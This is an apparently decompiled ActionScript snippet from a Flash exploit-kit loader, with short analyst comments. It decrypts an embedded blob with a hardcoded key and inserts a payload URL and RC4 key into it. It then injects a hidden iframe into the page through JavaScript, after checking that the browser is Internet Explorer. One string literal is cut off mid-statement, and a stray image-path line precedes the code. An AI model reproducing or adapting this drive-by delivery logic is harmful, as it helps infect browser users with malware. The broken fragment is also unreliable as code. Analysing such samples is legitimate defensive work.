 public function class_2(param1:Object, param2:Object)
{
param1 is the url info,param2 is the checksystem info
var_4 = class_9;
super();
this.var_1 = param1;
this.var_2 = param2;
if(false === this.method_1())
{
return;
}
this.var_6 = "xbvspdwjtgdehq523128";
var _loc5_:class_5 = new class_5();
var _loc6_:ByteArray = new var_4() as ByteArray;
_loc6_ = _loc5_.method_2(_loc6_,this.var_6);
_loc6_.uncompress("deflate");
var _loc3_:String = _loc6_.toString();
var _loc4_:String = "var iframe  = document.createElement(\'iframe\');iframe.style.width  = \'50px\';iframe.style.height =
_loc3_ = _loc3_.replace("%payloadUrl%",this.var_1.link.pnw18); get the payload url
_loc3_ = _loc3_.replace("%payloadRc4Key%",this.var_1.key.payload); get the payloadRc4key
_loc4_ = _loc4_.replace("%embedHtml%",escape(_loc3_));
ExternalInterface.call("function (){" + _loc4_ + "}");
}
public final function method_1() : Boolean
{
if(false === this.var_2.isIe) check the environment is right or not
{
return false;
}